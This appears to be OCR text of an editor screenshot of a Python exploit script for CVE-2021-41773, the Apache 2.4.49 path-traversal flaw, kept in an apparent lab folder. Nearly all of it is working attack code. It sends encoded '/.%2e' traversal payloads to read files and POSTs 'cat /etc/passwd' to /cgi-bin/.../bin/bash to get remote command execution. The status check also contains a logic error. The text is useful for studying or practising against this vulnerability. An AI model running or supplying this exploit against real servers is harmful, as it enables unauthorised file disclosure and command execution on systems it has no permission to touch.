 ~/Desktop/hackerlab/web/clamdown/exploit/CVE-2021-41773/main.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
hoobylab.wav × untitled ● 50383.sh × main.py ● main.c × traffic.log × .HE%.Wî..^.ÿú ● worldtrip flag ● 46676.php ×
10 from urllib.request import urlopen
11 from termcolor import colored
12
13
14 def exploit(url):
15     """Running exploit"""
16
17     already_vulnerable = 0
18     original_url = url
19
20     if APACHE_VERSION == '2.4.49':
21         # Testing PAYLOAD 1 Apache 2.4.49 without CGI - NO RCE POSSIBLE
22         print(colored("[+] Test for CGI disabled..", 'green'))
23         payload = "/.%2e"
24         for x in range(10):
25             temp_url = url
26             payload1 = "/cgi-bin" + (payload * (x + 1)) + "/flag.txt"
27             temp_url += payload1
28
29             try:
30                 response = urlopen(temp_url)
31                 data = response.read()  # Binary response
32                 print(data.decode())  # We decode it and print command results
33                 print(colored("[VULNERABLE] payload: " + payload1, 'yellow'))
34                 print(colored("ANYWAY RCE IS NOT POSSIBLE :-(", 'red'))
35                 print('\n')
36                 already_vulnerable = 1
37                 break
38
39             except Exception:
40                 pass
41
42         if already_vulnerable != 1:
43             # Testing PAYLOAD 2 Apache 2.4.49 with CGI enabled - RCE POSSIBLE
44             print(colored("[+] Test for CGI enabled..", 'green'))
45             headers = {
46                 'Content-Type': 'text/plain',
47             }
48             post_data = 'echo Content-Type: text/plain; echo; cat /etc/passwd'
49             payload = "/.%2e"
50             for x in range(10):
51                 temp_url = original_url
52                 payload2 = "/cgi-bin" + (payload * (x + 1)) + "/bin/bash"
53                 temp_url += payload2
54
55                 try:
56                     request = urllib.request.Request(temp_url, headers=headers, data=bytes(post_data.encode()))
57                     response = urllib.request.urlopen(request)
58
59                     if response.getcode() != 404 or response.getcode() != 400:
60                         print(response.read().decode("utf-8"))
61                         print(colored("[VULNERABLE] payload: " + payload2, 'yellow'))
62                         print(colored("[!] RCE IS POSSIBLE :-)", 'yellow'))
63                         print('\n')
64                         break
65
66                 except Exception:
67                     pass
9 characters selected main 1 Spaces: 4 Python